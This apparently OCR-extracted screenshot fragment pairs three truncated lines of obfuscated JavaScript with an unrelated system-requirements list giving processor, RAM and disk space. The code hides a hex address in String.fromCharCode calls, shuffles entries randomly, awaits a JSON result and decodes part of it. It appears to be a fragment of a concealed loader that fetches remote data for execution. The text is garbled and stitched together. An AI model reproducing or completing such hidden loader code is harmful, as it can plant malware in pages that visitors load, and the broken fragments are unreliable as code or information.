
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
64 GB required